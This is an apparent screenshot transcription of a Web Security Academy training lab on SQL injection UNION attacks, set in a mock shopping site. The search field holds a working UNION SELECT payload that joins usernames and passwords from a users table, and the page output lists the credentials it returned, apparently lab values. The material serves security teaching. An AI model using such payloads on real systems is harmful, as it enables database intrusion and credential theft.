 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,username||'='||password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
administrator=fc370xmxt1os4qi3eyh0
Cheshire Cat Grin View details
wiener=zt6u1z2q3mxt71eoemcu
carlos=bjbidsk0rro6ea1gl209
ZZZZZZ Bed - Your New Home Office View details
Giant Pillow Thing View details
Six Pack Beer Belt View details